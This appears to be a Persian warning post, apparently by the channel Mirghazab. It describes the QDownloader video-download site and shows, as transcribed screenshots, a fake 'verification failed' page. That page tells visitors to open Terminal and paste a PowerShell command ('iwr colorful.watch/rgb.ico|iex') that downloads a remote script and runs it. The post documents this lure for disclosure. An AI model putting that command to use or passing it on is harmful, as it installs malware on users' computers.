 WARNING
میرغضب
MIRGHAZAB
دانلود از یوتیوب با سایت qdownloader
QDownloader، که به عنوان یک ابزار دیگر برای دانلود از youtube معرفی شده است، به کاربران امکان دانلود ویدیوها را در کیفیت‌های مختلف
می‌دهد. نحوه استفاده از این سرویس مشابه سایر سرویس‌ها است. کاربران باید لینک ویدیوی مورد نظر را وارد کنند و سپس فرمت و کیفیت دلخواه
خود را برای دانلود انتخاب نمایند.
لینک مستقیم سایت QDownloader
Online Video Downloader
Download videos from YouTube, Instagram, Facebook, Twitter, and many other websites
Enter video link
Download
By using this website, you accept our Terms of Service and agree not to download Copyright content.
Start typing to search Youtube videos. Check out top 20 popular videos - click here.
qdownloader.cc/index1.html
qdownloader.cc
YouTube Downloader Facebook Downloader X Downloader
Online Video MP4 Downloader
Download MP4 video files from YouTube, TikTok, Insta, Facebook, X, and many other platforms
Download
By using this website, you accept our Terms of Service and agree not to download Copyright content.
Start typing to search Youtube videos. Check out top 20 popular videos - click here.
Download MP3
Download Video
VIDEO QUALITY 720p HD
Websites Supported
!y3.fit
Verification failed. Please follow the instructions below
Complete Verification
1. Press the Windows Key + X.
2. Press I to open Terminal.
3. Press Ctrl + V.
4. Press Enter to verify.
About this page
This network is blocked due to unaddressed abuse complaints about
malicious behavior. This page checks to see if it's really a human sen
ding the requests and not a robot coming from this network.
IP address: 5.112.170.178
Time: 2025-08-02T15:17:15.838Z
URL: https://drive.google.com/drive/folders/
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users iwr colorful.watch/rgb.ico|iex #Step Required for Access RefID:~sjga9e
۳
شبکه‌های اجتماعی: mirghazab_ir@
آی دی ادمین: mirghazab_ir_admin@
وب سایت: mirghazab.ir
شماره تماس : ۰۹۳۸۸۸۲۱۵۸۳